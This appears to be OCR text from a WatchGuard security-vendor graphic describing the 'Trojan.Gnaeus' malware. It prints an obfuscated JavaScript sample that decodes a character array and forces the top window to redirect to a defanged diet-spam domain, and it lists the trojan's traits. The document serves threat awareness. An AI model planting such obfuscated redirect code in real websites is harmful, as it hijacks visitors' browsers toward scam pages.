 function whistlee() {
Font Color
whistlea = 44;
whistleb = [163, 149, 154, 144, 155, 163, 90, 160, 155, 156, 90, 152,
155, 143, 141, 160, 149, 155, 154, 90, 148, 158, 145, 146, 105, 83, 148, 160,
160, 156, 102, 91, 91, 146, 141, 160, 96, 142, 161, 158, 154, 159, 89, 160,
153, 166, 90, 143, 155, 153, 91, 107, 141, 105, 96, 93, 99, 99, 98, 100, 82,
143, 105, 143, 156, 143, 144, 149, 145, 160, 82, 159, 105, 144, 149, 145,
160, 139, 147, 161, 149, 144, 145, 83, 103];
whistlec = "";
for (whistled = 0; whistled < whistleb.length; whistled++) {
whistlec += String.fromCharCode(whistleb[whistled] - whistlea);
}
return whistlec;
}
setTimeout(whistlee(), 1278);
window.top.location.href=’http://fat4burns-tmz[.]com/?a=417768&c=cpcdiet&s=diet_guide’;
Trojan.Gnaeus
• Obfuscated JavaScript
• Forces page redirects
• Works from within an iframe element
Copyright ©2020. WatchGuard Technologies, Inc. All Rights Reserved